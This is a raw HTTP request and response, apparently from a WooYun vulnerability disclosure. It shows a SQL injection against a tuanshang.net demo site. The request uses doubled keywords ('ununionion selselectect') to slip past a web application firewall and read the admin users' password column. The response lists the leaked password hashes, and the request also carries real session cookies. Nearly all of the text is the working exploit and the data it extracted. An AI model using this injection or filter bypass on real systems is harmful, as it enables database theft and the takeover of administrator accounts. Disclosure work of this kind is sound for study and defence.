 GET
/?plugins&q=areas&area_id=1%20ununionion%20selselectect%201,password,3,4,5,6,7,8,9%20from%2
0tuanshang_users_admin%20limit%204%23 HTTP/1.1
Host: demo2.tuanshang.net
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.125 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=3793447936; safedog-flow-item=6983D6B9E3E98E74698BAC9640AAF30A;
bdshare_firstime=1440072878502;
Hm_lvt_5a922516d7b5d771cfcab9e3f120ca88=1440072710,1440073035,1440167745,1440297089;
Hm_lpvt_5a922516d7b5d771cfcab9e3f120ca88=1440297089; pgv_si=s4507325440;
PHPSESSID=buasjk999324rblmhq07linla5
HTTP/1.1 200 OK
Date: Sun, 23 Aug 2015 14:07:06 GMT
Server: Apache/2.2.16 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 237
Content-Type: text/html;charset=gbk
[{"id":"","name":"\u8bf7\u9009\u62e9"},{"id":"2","name":"\u5317\u4eac\u5e02"},{
"id":"1","name":"21232f297a57a5a743894a0e4a801fc3"},{"id":"1","name":"1f214b910
6c6028f74fe61b4a8f95ff9"},{"id":"1","name":"235a37d0576956ecd6e56a8acf49f4e2"}]
www.wooyun.org